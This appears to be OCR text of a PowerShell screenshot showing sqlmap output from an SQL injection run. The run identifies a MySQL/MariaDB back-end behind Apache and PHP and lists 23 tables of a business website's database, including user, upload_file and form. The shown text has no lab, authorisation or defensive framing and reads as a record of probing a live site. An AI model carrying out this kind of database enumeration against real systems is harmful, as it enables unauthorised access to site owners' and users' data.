 Windows PowerShell
---
[20:29:28] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[20:29:28] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[20:29:28] [INFO] fetching tables for database: 'u '
[20:29:29] [WARNING] reflective value(s) found and filtering out
Database: un
[23 tables]
+-----------------+
| user |
| aboutus |
| application |
| banner |
| bottles_detail |
| career |
| contact |
| cups_detail |
| enewsletter |
| form |
| gallery |
| gallon_detail |
| hdpe_detail |
| joinus |
| kategori |
| modul |
| news |
| overview |
| packing |
| preforms_detail |
| printing_detail |
| products |
| upload_file |
+-----------------+
[20:29:29] [INFO] fetched data logged to text files under 'C:\Users\ASUS\AppData\Local\sqlmap\output\www d'
[*] ending @ 20:29:29 /2023-08-27/
PS C:\Users\ASUS\Documents\Project\sqlmap-dev>
8:29 PM
8/27/2023